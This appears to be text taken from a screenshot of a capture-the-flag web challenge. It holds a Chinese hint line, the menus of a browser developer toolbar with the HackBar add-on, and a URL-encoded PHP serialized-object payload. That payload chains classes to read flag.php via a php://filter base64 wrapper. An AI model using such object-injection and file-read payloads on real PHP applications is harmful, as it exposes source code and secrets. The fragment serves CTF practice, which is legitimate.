 你什么都没看到？那说明......有东西你没看到
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
%3A%22jiu%22%3BO%3A9%3A%22GuDingDao%22%3A1%3A{s%3A7%3A%22desheng%22%3BO%3A
14%3A%22TieSuoLianHuan%22%3A1%3A{s%3A7%3A%22yicheng%22%3Bs%3A52%3A%22php%3A%
2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B}}}